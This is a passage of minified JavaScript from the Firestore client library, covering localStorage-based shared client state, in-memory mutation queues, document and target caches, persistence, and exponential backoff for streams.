e.Ss=t.sent(),[2]}})})},su.po=3e8,su);function su(t,e,n){this.persistence=t,this.Ts=e,this.Es=new nu,this.Ds=new ii(Da),this.Rs=new _a(function(t){return t.canonicalId()}),this.Ss=$r.MIN,Na(t.qu,"LocalStore was passed an unstarted persistence implementation"),this.persistence.Cs.As(this.Es),this.Ps=t.Vs(n),this.ks=t.Ns(),this.Os=t.Fs(),this.Us=new Pu(this.ks,this.Ps,this.persistence.js()),this.Ts.xs(this.Us)}function au(){this.ds=new _a(function(t){return t.toString()}),this.vs=!1}function uu(t,e){this.key=t,this.ls=e}function hu(){this.Zu=new gi(ru.bn),this.ts=new gi(ru.ns)}function cu(t,e){this.Qu=t,this.params=e}function lu(t,e){this.ju=t,this.Or=e,this.xu=!1,this.Lu=null}function fu(t,e,n){this.Su=t,this.Au=e,this.Cu=n}function pu(t){this.gu=t,this.buffer=new gi(Ja),this.yu=0}function du(e){return p(this,void 0,void 0,function(){return v(this,function(t){if(e.code!==Vr.FAILED_PRECONDITION||e.message!==Cu)throw e;return ba("LocalStore","Unexpectedly lost primary lease"),[2]})})}function vu(t,e){return Na(-1===e.indexOf("_"),"Client key cannot contain '_', but was '"+e+"'"),"firestore_clients_"+t+"_"+e}function yu(t,e,n){var r="firestore_mutations_"+t+"_"+n;return e.t()&&(r+="_"+e.uid),r}function mu(t,e){return"firestore_targets_"+t+"_"+e}var gu=(Ou.Bo=function(t,e,n){var r=JSON.parse(n),i="object"==typeof r&&-1!==["pending","acknowledged","rejected"].indexOf(r.state)&&(void 0===r.error||"object"==typeof r.error),o=void 0;return i&&r.error&&(i="string"==typeof r.error.message&&"string"==typeof r.error.code)&&(o=new Ur(r.error.code,r.error.message)),i?new Ou(t,e,r.state,o):(Ea("SharedClientState","Failed to parse mutation state for ID '"+e+"': "+n),null)},Ou.prototype.Qo=function(){var t={state:this.state,updateTimeMs:Date.now()};return this.error&&(t.error={code:this.error.code,message:this.error.message}),JSON.stringify(t)},Ou),wu=(ku.Bo=function(t,e){var n=JSON.parse(e),r="object"==typeof n&&-1!==["not-current","current","rejected"].indexOf(n.state)&&(void 0===n.error||"object"==typeof n.error),i=void 0;return r&&n.error&&(r="string"==typeof n.error.message&&"string"==typeof n.error.code)&&(i=new Ur(n.error.code,n.error.message)),r?new ku(t,n.state,i):(Ea("SharedClientState","Failed to parse target state for ID '"+t+"': "+e),null)},ku.prototype.Qo=function(){var t={state:this.state,updateTimeMs:Date.now()};return this.error&&(t.error={code:this.error.code,message:this.error.message}),JSON.stringify(t)},ku),bu=(Du.Bo=function(t,e){for(var n=JSON.parse(e),r="object"==typeof n&&n.activeTargetIds instanceof Array,i=js(),o=0;r&&o<n.activeTargetIds.length;++o)r=Oi(n.activeTargetIds[o]),i=i.add(n.activeTargetIds[o]);return r?new Du(t,i):(Ea("SharedClientState","Failed to parse client data for instance '"+t+"': "+e),null)},Du),Eu=(Su.Bo=function(t){var e=JSON.parse(t);return"object"==typeof e&&-1!==["Unknown","Online","Offline"].indexOf(e.onlineState)&&"string"==typeof e.clientId?new Su(e.clientId,e.onlineState):(Ea("SharedClientState","Failed to parse online state: "+t),null)},Su),Iu=(Au.prototype.Go=function(t){this.activeTargetIds=this.activeTargetIds.add(t)},Au.prototype.Wo=function(t){this.activeTargetIds=this.activeTargetIds.delete(t)},Au.prototype.Qo=function(){var t={activeTargetIds:this.activeTargetIds.K(),updateTimeMs:Date.now()};return JSON.stringify(t)},Au),Tu=(Nu.th=function(t){return!(!t.window||null==t.window.localStorage)},Nu.prototype.start=function(){return p(this,void 0,void 0,function(){var e,n,r,i,o,s,a,u,h,c,l,f=this;return v(this,function(t){switch(t.label){case 0:return Na(!this.qu,"WebStorageSharedClientState already started"),Na(null!==this.Jo,"syncEngine property must be set before calling start()"),Na(null!==this.Ho,"onlineStateHandler property must be set before calling start()"),[4,this.Jo.Oo()];case 1:for(e=t.sent(),n=0,r=e;n<r.length;n++)(i=r[n])!==this.Ko&&(o=this.getItem(vu(this.persistenceKey,i)))&&(s=bu.Bo(i,o))&&(this.Yo[s.clientId]=s);for(this.oh(),(a=this.storage.getItem(this.sh))&&(u=this.hh(a))&&this.ah(u),h=0,c=this.Zo;h<c.length;h++)l=c[h],this.$o(l);return this.Zo=[],this.platform.window.addEventListener("unload",function(){return f.shutdown()}),this.qu=!0,[2]}})})},Nu.prototype.kr=function(t){this.setItem(this.ih,JSON.stringify(t))},Nu.prototype.fh=function(){var n=js();return Ti(this.Yo,function(t,e){n=n.Ft(e.activeTargetIds)}),n},Nu.prototype.lh=function(t){for(var e in this.Yo)if(this.Yo.hasOwnProperty(e)&&this.Yo[e].activeTargetIds.has(t))return!0;return!1},Nu.prototype.dh=function(t){this.vh(t,"pending")},Nu.prototype.wh=function(t,e,n){this.vh(t,e,n),this.mh(t)},Nu.prototype.ph=function(t){var e="not-current";if(this.lh(t)){var n=this.storage.getItem(mu(this.persistenceKey,t));if(n){var r=wu.Bo(t,n);r&&(e=r.state)}}return this.bh.Go(t),this.oh(),e},Nu.prototype.gh=function(t){this.bh.Wo(t),this.oh()},Nu.prototype.yh=function(t){return this.bh.activeTargetIds.has(t)},Nu.prototype._h=function(t){this.removeItem(mu(this.persistenceKey,t))},Nu.prototype.Ih=function(t,e,n){this.Th(t,e,n)},Nu.prototype.Ms=function(t,e,n){var r=this;e.forEach(function(t){r.mh(t)}),this.currentUser=t,n.forEach(function(t){r.dh(t)})},Nu.prototype.Eh=function(t){this.Dh(t)},Nu.prototype.shutdown=function(){this.qu&&(this.platform.window.removeEventListener("storage",this.Xo),this.removeItem(this.nh),this.qu=!1)},Nu.prototype.getItem=function(t){var e=this.storage.getItem(t);return ba("SharedClientState","READ",t,e),e},Nu.prototype.setItem=function(t,e){ba("SharedClientState","SET",t,e),this.storage.setItem(t,e)},Nu.prototype.removeItem=function(t){ba("SharedClientState","REMOVE",t),this.storage.removeItem(t)},Nu.prototype.$o=function(a){var t=this;if(a.storageArea===this.storage){if(ba("SharedClientState","EVENT",a.key,a.newValue),a.key===this.nh)return void Ea("Received WebStorage notification for local change. Another client might have garbage-collected our state");this.zo.Qr(function(){return p(t,void 0,void 0,function(){var e,n,r,i,o,s;return v(this,function(t){if(!this.qu)return this.Zo.push(a),[2];if(null===a.key)return[2];if(this.eh.test(a.key)){if(null==a.newValue)return n=this.Rh(a.key),[2,this.Sh(n,null)];if(e=this.Ah(a.key,a.newValue))return[2,this.Sh(e.clientId,e)]}else if(this.rh.test(a.key)){if(null!==a.newValue&&(r=this.Ch(a.key,a.newValue)))return[2,this.Ph(r)]}else if(this.uh.test(a.key)){if(null!==a.newValue&&(i=this.Vh(a.key,a.newValue)))return[2,this.kh(i)]}else if(a.key===this.sh){if(null!==a.newValue&&(o=this.hh(a.newValue)))return[2,this.ah(o)]}else a.key===this.ih&&(Na(!!this.Cr,"Missing sequenceNumberHandler"),(s=function(t){var e=Va.Nr;if(null!=t)try{var n=JSON.parse(t);Na("number"==typeof n,"Found non-numeric sequence number"),e=n}catch(t){Ea("SharedClientState","Failed to read sequence number from WebStorage",t)}return e}(a.newValue))!==Va.Nr&&this.Cr(s));return[2]})})})}},Object.defineProperty(Nu.prototype,"bh",{get:function(){return this.Yo[this.Ko]},enumerable:!0,configurable:!0}),Nu.prototype.oh=function(){this.setItem(this.nh,this.bh.Qo())},Nu.prototype.vh=function(t,e,n){var r=new gu(this.currentUser,t,e,n),i=yu(this.persistenceKey,this.currentUser,t);this.setItem(i,r.Qo())},Nu.prototype.mh=function(t){var e=yu(this.persistenceKey,this.currentUser,t);this.removeItem(e)},Nu.prototype.Dh=function(t){var e={clientId:this.Ko,onlineState:t};this.storage.setItem(this.sh,JSON.stringify(e))},Nu.prototype.Th=function(t,e,n){var r=mu(this.persistenceKey,t),i=new wu(t,e,n);this.setItem(r,i.Qo())},Nu.prototype.Rh=function(t){var e=this.eh.exec(t);return e?e[1]:null},Nu.prototype.Ah=function(t,e){var n=this.Rh(t);return Na(null!==n,"Cannot parse client state key '"+t+"'"),bu.Bo(n,e)},Nu.prototype.Ch=function(t,e){var n=this.rh.exec(t);Na(null!==n,"Cannot parse mutation batch key '"+t+"'");var r=Number(n[1]),i=void 0!==n[2]?n[2]:null;return gu.Bo(new Mr(i),r,e)},Nu.prototype.Vh=function(t,e){var n=this.uh.exec(t);Na(null!==n,"Cannot parse query target key '"+t+"'");var r=Number(n[1]);return wu.Bo(r,e)},Nu.prototype.hh=function(t){return Eu.Bo(t)},Nu.prototype.Ph=function(e){return p(this,void 0,void 0,function(){return v(this,function(t){return e.user.uid!==this.currentUser.uid?(ba("SharedClientState","Ignoring mutation for non-active user "+e.user.uid),[2]):[2,this.Jo.Nh(e.batchId,e.state,e.error)]})})},Nu.prototype.kh=function(t){return this.Jo.Oh(t.targetId,t.state,t.error)},Nu.prototype.Sh=function(t,e){var n=this,r=this.fh();e?this.Yo[t]=e:delete this.Yo[t];var i=this.fh(),o=[],s=[];return i.forEach(function(e){return p(n,void 0,void 0,function(){return v(this,function(t){return r.has(e)||o.push(e),[2]})})}),r.forEach(function(e){return p(n,void 0,void 0,function(){return v(this,function(t){return i.has(e)||s.push(e),[2]})})}),this.Jo.Fh(o,s)},Nu.prototype.ah=function(t){this.Yo[t.clientId]&&this.Ho(t.onlineState)},Nu);function Nu(t,e,n,r,i){if(this.zo=t,this.platform=e,this.persistenceKey=n,this.Ko=r,this.Jo=null,this.Ho=null,this.Cr=null,this.Yo={},this.Xo=this.$o.bind(this),this.qu=!1,this.Zo=[],!Nu.th(this.platform))throw new Ur(Vr.UNIMPLEMENTED,"LocalStorage is not available on this platform.");var o=n.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");this.storage=this.platform.window.localStorage,this.currentUser=i,this.nh=vu(this.persistenceKey,this.Ko),this.ih="firestore_sequence_number_"+this.persistenceKey,this.Yo[this.Ko]=new Iu,this.eh=new RegExp("^firestore_clients_"+o+"_([^_]*)$"),this.rh=new RegExp("^firestore_mutations_"+o+"_(\\d+)(?:_(.*))?$"),this.uh=new RegExp("^firestore_targets_"+o+"_(\\d+)$"),this.sh="firestore_online_state_"+this.persistenceKey,this.platform.window.addEventListener("storage",this.Xo)}function Au(){this.activeTargetIds=js()}function Su(t,e){this.clientId=t,this.onlineState=e}function Du(t,e){this.clientId=t,this.activeTargetIds=e}function ku(t,e,n){this.targetId=t,this.state=e,Na(void 0!==(this.error=n)==("rejected"===e),"QueryTargetMetadata must contain an error iff state is 'rejected'")}function Ou(t,e,n,r){this.user=t,this.batchId=e,this.state=n,Na(void 0!==(this.error=r)==("rejected"===n),"MutationMetadata must contain an error iff state is 'rejected'")}var Ru=(Uu.prototype.dh=function(t){},Uu.prototype.wh=function(t,e,n){},Uu.prototype.ph=function(t){return this.Uh.Go(t),this.jh[t]||"not-current"},Uu.prototype.Ih=function(t,e,n){this.jh[t]=e},Uu.prototype.gh=function(t){this.Uh.Wo(t)},Uu.prototype.yh=function(t){return this.Uh.activeTargetIds.has(t)},Uu.prototype._h=function(t){delete this.jh[t]},Uu.prototype.fh=function(){return this.Uh.activeTargetIds},Uu.prototype.lh=function(t){return this.Uh.activeTargetIds.has(t)},Uu.prototype.start=function(){return this.Uh=new Iu,Promise.resolve()},Uu.prototype.Ms=function(t,e,n){},Uu.prototype.Eh=function(t){},Uu.prototype.shutdown=function(){},Uu.prototype.kr=function(t){},Uu),Cu="The current tab is not in the required state to perform this operation. It might be necessary to refresh the browser tab.",xu=(Vu.prototype.Lh=function(t){this.xh.push(t)},Vu.prototype.Mh=function(){this.xh.forEach(function(t){return t()})},Vu),Pu=(Mu.prototype.To=function(e,n){var r=this;return this.Ps.Qh(e,n).next(function(t){return r.Gh(e,n,t)})},Mu.prototype.Gh=function(t,r,i){return this.qh.gs(t,r).next(function(t){for(var e=0,n=i;e<n.length;e++)t=n[e].qt(r,t);return t})},Mu.prototype.Wh=function(t,e,i){var o=Ps();return e.forEach(function(t,e){for(var n=0,r=i;n<r.length;n++)e=r[n].qt(t,e);o=o.ut(t,e)}),o},Mu.prototype.Bs=function(e,t){var n=this;return this.qh.getEntries(e,t).next(function(t){return n.mo(e,t)})},Mu.prototype.mo=function(r,i){var o=this;return this.Ps.zh(r,i).next(function(t){var e=o.Wh(r,i,t),n=xs();return e.forEach(function(t,e){e=e||new Mo(t,$r.V()),n=n.ut(t,e)}),n})},Mu.prototype.Vo=function(t,e,n){return e.Tn()?this.Kh(t,e.path):e.Yn()?this.Jh(t,e,n):this.Hh(t,e,n)},Mu.prototype.Kh=function(t,e){return this.To(t,new ri(e)).next(function(t){var e=_s();return t instanceof _o&&(e=e.ut(t.key,t)),e})},Mu.prototype.Jh=function(n,r,i){var o=this;Na(r.path.M(),"Currently we only support collection group queries at the root.");var s=r.collectionGroup,a=_s();return this.Bh.Yh(n,s).next(function(t){return Fa.forEach(t,function(t){var e=r.Ln(t.child(s));return o.Hh(n,e,i).next(function(t){t.forEach(function(t,e){a=a.ut(t,e)})})}).next(function(){return a})})},Mu.prototype.Hh=function(e,n,t){var c,l,r=this;return this.qh.Vo(e,n,t).next(function(t){return c=t,r.Ps.Xh(e,n)}).next(function(t){return l=t,r.$h(e,l,c).next(function(t){c=t;for(var e=0,n=l;e<n.length;e++)for(var r=n[e],i=0,o=r.mutations;i<o.length;i++){var s=o[i],a=s.key,u=c.get(a),h=s.qt(u,u,r.gr);c=h instanceof _o?c.ut(a,h):c.remove(a)}})}).next(function(){return c.forEach(function(t,e){n.matches(e)||(c=c.remove(t))}),c})},Mu.prototype.$h=function(t,e,n){for(var r=qs(),i=0,o=e;i<o.length;i++)for(var s=0,a=o[i].mutations;s<a.length;s++){var u=a[s];u instanceof ko&&null===n.get(u.key)&&(r=r.add(u.key))}var h=n;return this.qh.getEntries(t,r).next(function(t){return t.forEach(function(t,e){null!==e&&e instanceof _o&&(h=h.ut(t,e))}),h})},Mu),Lu=(_u.prototype.xs=function(t){this.Zh=t},_u.prototype.Vo=function(e,r,i,o){var s=this;return Na(void 0!==this.Zh,"setLocalDocumentsView() not called"),r.Mn()||i.isEqual($r.MIN)?this.tc(e,r):this.Zh.Bs(e,o).next(function(t){var n=s.nc(r,t);return(r.Kn()||r.Jn())&&s.ic(r.Dn,n,o,i)?s.tc(e,r):(ga()<=f.DEBUG&&ba("IndexFreeQueryEngine","Re-using previous result from %s to execute query: %s",i.toString(),r.toString()),s.Zh.Vo(e,r,i).next(function(e){return n.forEach(function(t){e=e.ut(t.key,t)}),e}))})},_u.prototype.nc=function(n,t){var r=new gi(function(t,e){return n.Bn(t,e)});return t.forEach(function(t,e){e instanceof _o&&n.matches(e)&&(r=r.add(e))}),r},_u.prototype.ic=function(t,e,n,r){if(n.size!==e.size)return!0;var i="F"===t?e.last():e.first();return!!i&&(i.hasPendingWrites||0<i.version.k(r))},_u.prototype.tc=function(t,e){return ga()<=f.DEBUG&&ba("IndexFreeQueryEngine","Using full collection scan to execute query: %s",e.toString()),this.Zh.Vo(t,e,$r.MIN)},_u);function _u(){}function Mu(t,e,n){this.qh=t,this.Ps=e,this.Bh=n}function Vu(){this.xh=[]}function Uu(){this.Uh=new Iu,this.jh={},this.Jo=null,this.Ho=null,this.Cr=null}function qu(t){for(var e="",n=0;n<t.length;n++)0<e.length&&(e=ju(e)),e=Fu(t.get(n),e);return ju(e)}function Fu(t,e){for(var n=e,r=t.length,i=0;i<r;i++){var o=t.charAt(i);switch(o){case"\0":n+="";break;case"":n+="";break;default:n+=o}}return n}function ju(t){return t+""}function Bu(t){var e=t.length;if(Na(2<=e,"Invalid path "+t),2===e)return Na(""===t.charAt(0)&&""===t.charAt(1),"Non-empty path "+t+" had length 2"),ti.Y;for(var n=e-2,r=[],i="",o=0;o<e;){var s=t.indexOf("",o);switch((s<0||n<s)&&Ta('Invalid encoded resource path: "'+t+'"'),t.charAt(s+1)){case"":var a=t.substring(o,s),u=void 0;0===i.length?u=a:(u=i+=a,i=""),r.push(u);break;case"":i+=t.substring(o,s),i+="\0";break;case"":i+=t.substring(o,s+1);break;default:Ta('Invalid encoded resource path: "'+t+'"')}o=s+2}return new ti(r)}var Gu=(Ku.prototype.rc=function(t,e){return this.ec.add(e),Fa.resolve()},Ku.prototype.Yh=function(t,e){return Fa.resolve(this.ec.getEntries(e))},Ku),zu=(Yu.prototype.add=function(t){Na(t.length%2==1,"Expected a collection path.");var e=t.B(),n=t.L(),r=this.index[e]||new gi(ti.F),i=!r.has(n);return this.index[e]=r.add(n),i},Yu.prototype.has=function(t){var e=t.B(),n=t.L(),r=this.index[e];return r&&r.has(n)},Yu.prototype.getEntries=function(t){return(this.index[t]||new gi(ti.F)).K()},Yu),Hu=(Qu.prototype.oc=function(t){return Fa.resolve(0===this.Ps.length)},Qu.prototype.Ys=function(t,e,n){var r=e.batchId,i=this.hc(r,"acknowledged");Na(0===i,"Can only acknowledge the first batch in the mutation queue");var o=this.Ps[i];return Na(r===o.batchId,"Queue ordering failure: expected batch "+r+", got batch "+o.batchId),this.lastStreamToken=n,Fa.resolve()},Qu.prototype.uo=function(t){return Fa.resolve(this.lastStreamToken)},Qu.prototype.so=function(t,e){return this.lastStreamToken=e,Fa.resolve()},Qu.prototype.Ks=function(t,e,n,r){Na(0!==r.length,"Mutation batches should not be empty");var i=this.uc;this.uc++,0<this.Ps.length&&Na(this.Ps[this.Ps.length-1].batchId<i,"Mutation batchIDs must be monotonically increasing order");var o=new Pa(i,e,n,r);this.Ps.push(o);for(var s=0,a=r;s<a.length;s++){var u=a[s];this.sc=this.sc.add(new ru(u.key,i)),this.Bh.rc(t,u.key.path.L())}return Fa.resolve(o)},Qu.prototype.io=function(t,e){return Fa.resolve(this.cc(e))},Qu.prototype.Hs=function(t,e){var n=this.cc(e);return Na(null!=n,"Failed to find local mutation batch."),Fa.resolve(n.keys())},Qu.prototype._o=function(t,e){var n=e+1,r=this.ac(n),i=r<0?0:r;return Fa.resolve(this.Ps.length>i?this.Ps[i]:null)},Qu.prototype.ro=function(){return Fa.resolve(0===this.Ps.length?-1:this.uc-1)},Qu.prototype.qs=function(t){return Fa.resolve(this.Ps.slice())},Qu.prototype.Qh=function(t,n){var r=this,e=new ru(n,0),i=new ru(n,Number.POSITIVE_INFINITY),o=[];return this.sc.kt([e,i],function(t){Na(n.isEqual(t.key),"Should only iterate over a single key's batches");var e=r.cc(t.ls);Na(null!==e,"Batches in the index must exist in the main table"),o.push(e)}),Fa.resolve(o)},Qu.prototype.zh=function(t,e){var r=this,i=new gi(Da);return e.forEach(function(e){var t=new ru(e,0),n=new ru(e,Number.POSITIVE_INFINITY);r.sc.kt([t,n],function(t){Na(e.isEqual(t.key),"For each key, should only iterate over a single key's batches"),i=i.add(t.ls)})}),Fa.resolve(this.fc(i))},Qu.prototype.Xh=function(t,e){Na(!e.Yn(),"CollectionGroup queries should be handled in LocalDocumentsView");var n=e.path,r=n.length+1,i=n;ri.nt(i)||(i=i.child(""));var o=new ru(new ri(i),0),s=new gi(Da);return this.sc.Nt(function(t){var e=t.key.path;return!!n.G(e)&&(e.length===r&&(s=s.add(t.ls)),!0)},o),Fa.resolve(this.fc(s))},Qu.prototype.fc=function(t){var n=this,r=[];return t.forEach(function(t){var e=n.cc(t);null!==e&&r.push(e)}),r},Qu.prototype.eo=function(n,r){var i=this;Na(0===this.hc(r.batchId,"removed"),"Can only remove the first entry of the mutation queue"),this.Ps.shift();var o=this.sc;return Fa.forEach(r.mutations,function(t){var e=new ru(t.key,r.batchId);return o=o.delete(e),i.Cs.lc(n,t.key)}).next(function(){i.sc=o})},Qu.prototype.Uo=function(t){},Qu.prototype.fs=function(t,e){var n=new ru(e,0),r=this.sc.Ot(n);return Fa.resolve(e.isEqual(r&&r.key))},Qu.prototype.to=function(t){return 0===this.Ps.length&&Na(this.sc.M(),"Document leak -- detected dangling mutation references when queue is empty."),Fa.resolve()},Qu.prototype.hc=function(t,e){var n=this.ac(t);return Na(0<=n&&n<this.Ps.length,"Batches must exist to be "+e),n},Qu.prototype.ac=function(t){return 0===this.Ps.length?0:t-this.Ps[0].batchId},Qu.prototype.cc=function(t){var e=this.ac(t);if(e<0||e>=this.Ps.length)return null;var n=this.Ps[e];return Na(n.batchId===t,"If found batch must match"),n},Qu);function Qu(t,e){this.Bh=t,this.Cs=e,this.Ps=[],this.uc=1,this.lastStreamToken=Ai.Mt,this.sc=new gi(ru.bn)}function Yu(){this.index={}}function Ku(){this.ec=new zu}var Wu,Ju,Xu,$u,Zu=(Th.prototype.ms=function(t,e,n){Na(!n.isEqual($r.MIN),"Cannot add a document with a read time of zero");var r=e.key,i=this.docs.get(r),o=i?i.size:0,s=this.dc(e);return this.docs=this.docs.ut(r,{vc:e,size:s,readTime:n}),this.size+=s-o,this.Bh.rc(t,r.path.L())},Th.prototype.bs=function(t){var e=this.docs.get(t);e&&(this.docs=this.docs.remove(t),this.size-=e.size)},Th.prototype.gs=function(t,e){var n=this.docs.get(e);return Fa.resolve(n?n.vc:null)},Th.prototype.getEntries=function(t,e){var n=this,r=Ps();return e.forEach(function(t){var e=n.docs.get(t);r=r.ut(t,e?e.vc:null)}),Fa.resolve(r)},Th.prototype.Vo=function(t,e,n){Na(!e.Yn(),"CollectionGroup queries should be handled in LocalDocumentsView");for(var r=_s(),i=new ri(e.path.child("")),o=this.docs.lt(i);o.gt();){var s=o.bt(),a=s.key,u=s.value,h=u.vc,c=u.readTime;if(!e.path.G(a.path))break;c.k(n)<=0||h instanceof _o&&e.matches(h)&&(r=r.ut(h.key,h))}return Fa.resolve(r)},Th.prototype.wc=function(t,e){return Fa.forEach(this.docs,function(t){return e(t)})},Th.prototype.Lo=function(t,e){throw new Error("getNewDocumentChanges() is not supported with MemoryPersistence")},Th.prototype.qo=function(t){return Fa.resolve($r.MIN)},Th.prototype.Xs=function(t){return new Th.mc(this)},Th.prototype.pc=function(t){return Fa.resolve(this.size)},Th.mc=(t(Nh,$u=iu),Nh.prototype.Is=function(n){var r=this,i=[];return this.ds.forEach(function(t,e){e?i.push(r.bc.ms(n,e,r.readTime)):r.bc.bs(t)}),Fa.pu(i)},Nh.prototype.ys=function(t,e){return this.bc.gs(t,e)},Nh.prototype._s=function(t,e){return this.bc.getEntries(t,e)},Nh),Th),th=(Ih.prototype.next=function(){var t=this._c;return this._c+=2,t},Ih.prototype.after=function(t){return this.yc(t+2),this.next()},Ih.prototype.yc=function(t){Na((1&t)===this.gc,"Cannot supply target ID from different generator ID"),this._c=t},Ih.Ic=function(){return new Ih(0,2)},Ih.Tc=function(){return new Ih(1)},Ih),eh=(Eh.prototype.$i=function(t,n){return this.Ec.forEach(function(t,e){return n(e)}),Fa.resolve()},Eh.prototype.oo=function(t){return Fa.resolve(this.lastRemoteSnapshotVersion)},Eh.prototype.Ac=function(t){return Fa.resolve(this.Dc)},Eh.prototype.Ro=function(t){var e=this.Sc.after(this.highestTargetId);return this.highestTargetId=e,Fa.resolve(e)},Eh.prototype.wo=function(t,e,n){return n&&(this.lastRemoteSnapshotVersion=n),e>this.Dc&&(this.Dc=e),Fa.resolve()},Eh.prototype.Cc=function(t){this.Ec.set(t.target,t);var e=t.targetId;e>this.highestTargetId&&(this.highestTargetId=e),t.sequenceNumber>this.Dc&&(this.Dc=t.sequenceNumber)},Eh.prototype.So=function(t,e){return Na(!this.Ec.has(e.target),"Adding a target that already exists"),this.Cc(e),this.targetCount+=1,Fa.resolve()},Eh.prototype.do=function(t,e){return Na(this.Ec.has(e.target),"Updating a non-existent target"),this.Cc(e),Fa.resolve()},Eh.prototype.Pc=function(t,e){return Na(0<this.targetCount,"Removing a target from an empty cache"),Na(this.Ec.has(e.target),"Removing a non-existent target from the cache"),this.Ec.delete(e.target),this.Rc.hs(e.targetId),this.targetCount-=1,Fa.resolve()},Eh.prototype.Ju=function(n,r,i){var o=this,s=0,a=[];return this.Ec.forEach(function(t,e){e.sequenceNumber<=r&&null===i.get(e.targetId)&&(o.Ec.delete(t),a.push(o.Vc(n,e.targetId)),s++)}),Fa.pu(a).next(function(){return s})},Eh.prototype.kc=function(t){return Fa.resolve(this.targetCount)},Eh.prototype.Do=function(t,e){var n=this.Ec.get(e)||null;return Fa.resolve(n)},Eh.prototype.ce=function(t,e){return Ta("Not yet implemented.")},Eh.prototype.ao=function(e,t,n){this.Rc.rs(t,n);var r=this.persistence.Cs,i=[];return r&&t.forEach(function(t){i.push(r.es(e,t))}),Fa.pu(i)},Eh.prototype.co=function(e,t,n){this.Rc.os(t,n);var r=this.persistence.Cs,i=[];return r&&t.forEach(function(t){i.push(r.us(e,t))}),Fa.pu(i)},Eh.prototype.Vc=function(t,e){return this.Rc.hs(e),Fa.resolve()},Eh.prototype.Po=function(t,e){var n=this.Rc.as(e);return Fa.resolve(n)},Eh.prototype.fs=function(t,e){return Fa.resolve(this.Rc.fs(e))},Eh),nh="You are using the memory-only build of Firestore. Persistence support is only available via the @firebase/firestore bundle or the firebase-firestore.js build.",rh=(bh.prototype.shutdown=function(){return this.Fc=!1,Promise.resolve()},Object.defineProperty(bh.prototype,"qu",{get:function(){return this.Fc},enumerable:!0,configurable:!0}),bh.prototype.Oo=function(){return p(this,void 0,void 0,function(){return v(this,function(t){return[2,[this.clientId]]})})},bh.prototype.jc=function(t){return t(!0)},bh.prototype.xc=function(){},bh.prototype.jo=function(t){},bh.prototype.js=function(){return this.Bh},bh.prototype.Vs=function(t){var e=this.Nc[t.i()];return e||(e=new Hu(this.Bh,this.Cs),this.Nc[t.i()]=e),e},bh.prototype.Fs=function(){return this.Os},bh.prototype.Ns=function(){return this.qh},bh.prototype.runTransaction=function(t,e,n){var r=this;ba("MemoryPersistence","Starting transaction:",t);var i=new ih(this.Oc.next());return this.Cs.Lc(),n(i).next(function(t){return r.Cs.Mc(i).next(function(){return t})}).wu().then(function(t){return i.Mh(),t})},bh.prototype.qc=function(e,n){return Fa.bu(Object.values(this.Nc).map(function(t){return function(){return t.fs(e,n)}}))},bh),ih=(t(wh,Xu=xu),wh),oh=(Object.defineProperty(gh.prototype,"Gc",{get:function(){if(this.Qc)return this.Qc;throw Ta("orphanedDocuments is only valid during a transaction.")},enumerable:!0,configurable:!0}),gh.prototype.As=function(t){this.Bc=t},gh.prototype.es=function(t,e){return this.Gc.delete(e),Fa.resolve()},gh.prototype.us=function(t,e){return this.Gc.add(e),Fa.resolve()},gh.prototype.lc=function(t,e){return this.Gc.add(e),Fa.resolve()},gh.prototype.removeTarget=function(t,e){var n=this,r=this.persistence.Fs();return r.Po(t,e.targetId).next(function(t){t.forEach(function(t){return n.Gc.add(t)})}).next(function(){return r.Pc(t,e)})},gh.prototype.Lc=function(){this.Qc=new Set},gh.prototype.Mc=function(t){var n=this,r=this.persistence.Ns().Xs();return Fa.forEach(this.Gc,function(e){return n.Wc(t,e).next(function(t){t||r.bs(e)})}).next(function(){return n.Qc=null,r.apply(t)})},gh.prototype.vo=function(t,e){var n=this;return this.Wc(t,e).next(function(t){t?n.Gc.delete(e):n.Gc.add(e)})},gh.prototype.Uc=function(t){return 0},gh.prototype.Wc=function(t,e){var n=this;return Fa.bu([function(){return n.persistence.Fs().fs(t,e)},function(){return n.persistence.qc(t,e)},function(){return Fa.resolve(n.Bc.fs(e))}])},gh),sh=(mh.prototype.initialize=function(t,e,n,r,i,o){if(o.zc)throw new Ur(Vr.FAILED_PRECONDITION,nh);return this.clientId=r,Promise.resolve()},mh.prototype.Kc=function(){var t=!1;return{qu:t,start:function(){return t=!0},stop:function(){return t=!1}}},mh.prototype.Jc=function(){return Na(!!this.clientId,"initialize() not called"),new rh(this.clientId,function(t){return new oh(t)})},mh.prototype.Hc=function(){return new Ru},mh.prototype.clearPersistence=function(){throw new Ur(Vr.FAILED_PRECONDITION,nh)},mh),ah=(yh.prototype.reset=function(){this.Zc=0},yh.prototype.ia=function(){this.Zc=this.$c},yh.prototype.ea=function(t){var e=this;this.cancel();var n=Math.floor(this.Zc+this.ra()),r=Math.max(0,Date.now()-this.na),i=Math.max(0,n-r);0<this.Zc&&ba("ExponentialBackoff","Backing off for "+i+" ms (base delay: "+this.Zc+" ms, delay with jitter: "+n+" ms, last attempt: "+r+" ms ago)"),this.ta=this.zo.iu(this.Fr,i,function(){return e.na=Date.now(),t()}),this.Zc*=this.Xc,this.Zc<this.Yc&&(this.Zc=this.Yc),this.Zc>this.$c&&(this.Zc=this.$c)},yh.prototype.cancel=function(){null!==this.ta&&(this.ta.cancel(),this.ta=null)},yh.prototype.ra=function(){return(Math.random()-.5)*this.Zc},yh),uh=(vh.prototype.aa=function(){return 1===this.state||2===this.state||4===this.state},vh.prototype.fa=function(){return 2===this.state},vh.prototype.start=function(){3!==this.state?(Na(0===this.state,"Already started"),this.auth()):this.la()},vh.prototype.stop=function(){return p(this,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return this.aa()?[4,this.close(0)]:[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})},vh.prototype.da=function(){Na(!this.aa(),"Can only inhibit backoff in a stopped state"),this.state=0,this.ca.reset()},vh.prototype.va=function(){var t=this;this.fa()&&null===this.ha&&(this.ha=this.zo.iu(this.ua,6e4,function(){return t.wa()}))},vh.prototype.ma=function(t){this.pa(),this.stream.send(t)},vh.prototype.wa=function(){return p(this,void 0,void 0,function(){return v(this,function(t){return this.fa()?[2,this.close(0)]:[2]})})},vh.prototype.pa=function(){this.ha&&(this.ha.cancel(),this.ha=null)},vh.prototype.close=function(e,n){return p(this,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return Na(this.aa(),"Only started streams should be closed."),Na(3===e||Di(n),"Can't provide an error when not in an error 